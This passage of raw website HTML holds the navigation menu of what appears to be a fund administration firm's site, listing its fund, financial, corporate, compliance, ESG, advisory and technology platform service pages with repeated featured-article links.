                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-liquidation-services/">Fund liquidation services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278" class="mega-navigation__submenu" data-grandchild-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Middle office</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/daily-administration-and-reporting/">Open ended: Daily administration and reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/fund-factsheets/">Open ended: Fund factsheets</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/post-trade-support/">Open ended: Post trade support</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/risk-reporting/">Open ended: Risk reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/credit-strategies-services/apex-credit-data-lens/">Credit: Apex credit data lens</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/loan-administration/">Credit: Loan administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/look-through-reporting-services/">Closed ended: Look through reporting services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/portfolio-reporting-services/">Closed ended: Portfolio reporting services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/apex-risk-technologies/">Apex Risk Technologies (&quot;ART&quot;)</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/outsourced-trading/">Outsourced trading</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/treasury-as-a-service/">Treasury as a Service</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-59b18228-adc6-4598-9728-9409b467c558" class="mega-navigation__submenu" data-grandchild-key="59b18228-adc6-4598-9728-9409b467c558">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Financial solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/apex-managers/">Apex managers</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/global-custody/">Custody services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Digital banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/fx-services/">FX services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-b50fa98e-4931-49b0-84dd-548c471520ee" class="mega-navigation__submenu" data-grandchild-key="b50fa98e-4931-49b0-84dd-548c471520ee">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Corporate solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/corporate-services/">Corporate services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Private clients and family office services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b" class="mega-navigation__submenu" data-grandchild-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Regulatory and compliance</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/aml-due-diligence-services/">AML and due diligence services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/">Compliance for superannuation entities</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/global-regulations-tracker/">Global regulations tracker</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/internal-audit/">Internal audit</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/">Outsourced regulated persons services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/outsourced-risk-officer-risk-manager/">Outsourced risk officer / risk manager</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-licensing/">Regulatory licensing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-reporting/">Regulatory Reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/rg146-superannuation/">RG146 Qualification</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/compliance-for-wealth-management-entities/">Superannuation compliance for wealth management entities</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/superannuation-risk-and-compliance-services/">Superannuation risk and compliance services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/superannuation-training-services/">Superannuation training services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/">Training services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-ec4bab24-be68-449f-90ab-f64b9671165c" class="mega-navigation__submenu" data-grandchild-key="ec4bab24-be68-449f-90ab-f64b9671165c">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">ESG</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56" class="mega-navigation__submenu" data-grandchild-key="d77ca410-e545-4347-a7db-cae39cd1fd56">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Advisory solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custody monitoring services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-consulting-south-africa/#">Investment consulting &#x2013; South Africa</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="2b926896-91d6-4b57-a543-187abeed3ff5" data-level="1" aria-expanded="false">
                                Technology                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="2b926896-91d6-4b57-a543-187abeed3ff5">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">Technology</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee" data-target="#grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                                Our technology
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee" data-target="#grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                            Our technology
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="fce1f19a-5580-43b9-b80f-3e8a248d318c" data-target="#grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                                Third party technology
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="fce1f19a-5580-43b9-b80f-3e8a248d318c" data-target="#grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                            Third party technology
                                        </span>
                                            <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                                <a class="mega-navigation-submenu__link" href="/technology-platforms/apex-digital-30/" data-key="797dc2ae-30d2-4992-9477-b5ef2590bc4d" data-target="#grandchild-797dc2ae-30d2-4992-9477-b5ef2590bc4d">
                                                    Apex Digital 3.0
                                                </a>
                                            </div>
                                            <a class="mega-navigation-submenu__link d-none d-lg-flex" href="/technology-platforms/apex-digital-30/" data-key="797dc2ae-30d2-4992-9477-b5ef2590bc4d" data-target="#grandchild-797dc2ae-30d2-4992-9477-b5ef2590bc4d">
                                                Apex Digital 3.0
                                            </a>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/technology-platforms/apex-connect/">Apex Connect</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-investor-portal/">Apex investor portal</a>
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">apexinvest.io</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-manager-data-and-analytics-portal/">Apex manager data and analytics portal</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tempo/">Apex Tempo</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tokeny/">Apex Tokeny</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tigre/">Apex Tigre</a>
                                                <a class="grandchild-link" href="/technology-platforms/digital-onboarding/">Apex Tocan, digital investor onboarding</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-wealthtech-solutions/">Apex WealthTech solutions</a>
                                                <a class="grandchild-link" href="/technology-platforms/artios-wealth-administration-platform/">Artios wealth administration platform</a>
                                                <a class="grandchild-link" href="/technology-platforms/esg-portal/">ESG portal</a>
                                                <a class="grandchild-link" href="/technology-platforms/nexus-fund-administration-platform/">Nexus fund administration platform</a>
                                                <a class="grandchild-link" href="/technology-platforms/paxus/">Paxus</a>
                                                <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                <a class="grandchild-link" href="/technology-platforms/riskmonitor/">RiskMonitor</a>
                                                <a class="mega-navigation__submenu--featured d-none d-lg-flex" href="/technology-platforms/">
                                                    Our technology overview
                                                    <i class="fa-solid fa-chevron-right"></i>

                                                </a>
                                        </div>
                                        <div id="grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/technology-platforms/advent-geneva/">Advent geneva</a>
                                                <a class="grandchild-link" href="/technology-platforms/allvue/">Allvue</a>
                                                <a class="grandchild-link" href="/technology-platforms/board-intelligence/">Board intelligence</a>
                                                <a class="grandchild-link" href="/technology-platforms/e-front/">eFront</a>
                                                <a class="grandchild-link" href="/technology-platforms/efront-investment-cafe/">eFront Investment Caf&#xE9;</a>
                                                <a class="grandchild-link" href="/technology-platforms/fund-recs/">Fund recs</a>
                                                <a class="grandchild-link" href="/technology-platforms/investran/">Investran</a>
                                                <a class="grandchild-link" href="/technology-platforms/mantra/">ManTra</a>
                                                <a class="grandchild-link" href="/technology-platforms/mfund/">mFund</a>
                                                <a class="grandchild-link" href="/technology-platforms/neoxam/">NeoXam</a>
                                                <a class="grandchild-link" href="/technology-platforms/purefunds/">PureFunds</a>
                                                <a class="grandchild-link" href="/technology-platforms/yardi/">Yardi</a>
                                                <a class="mega-navigation__submenu--featured d-none d-lg-flex" href="/technology-platforms/">
                                                    Our technology overview
                                                    <i class="fa-solid fa-chevron-right"></i>

                                                </a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee" class="mega-navigation__submenu" data-grandchild-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
